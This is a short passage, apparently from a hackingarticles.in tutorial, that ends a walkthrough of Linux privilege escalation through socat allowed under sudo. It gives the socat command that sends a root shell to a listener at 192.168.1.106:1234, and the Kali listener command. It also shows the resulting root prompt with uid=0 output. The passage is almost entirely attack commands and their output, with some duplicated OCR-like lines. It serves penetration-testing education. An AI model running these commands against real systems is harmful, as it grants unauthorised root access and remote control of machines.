 sudo socat exec:'sh –li' ,pty,stderr,setsid,sigint,sane tcp:192.168.1.106:1234
test@ubuntu:~$ sudo socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.106:1234
www.hackingarticles.in
On new terminal start the socat as a listener and obtain root shell of the remote machine.
socat file: 'tty',raw,echo=0 tcp-listen:1234
Conclusion: Hence in this way, we can make use of “socat” command to escalate the privilege of the
remote machine.
root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:1234
sh: 0: can't access tty; job control turned off
# id
www.hackingarticles.in
uid=0(root) gid=0(root) groups=0(root)
#